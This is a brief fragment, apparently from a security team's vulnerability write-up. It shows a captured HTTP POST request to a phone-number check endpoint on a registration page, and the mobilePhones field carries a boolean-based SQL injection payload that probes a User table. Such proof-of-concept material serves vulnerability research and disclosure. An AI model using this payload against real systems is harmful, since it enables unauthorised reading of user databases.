 Raw Params Headers Hex
POST /user/isMobilePhones HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http:///user/register
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 64
Cookie: JSESSIONID=53DED2F23A17320DEBF6D4D5D0930E7B
Connection: close
mobilePhones=aa' or ((select count(*) from User ) =1) and 1='1
红日安全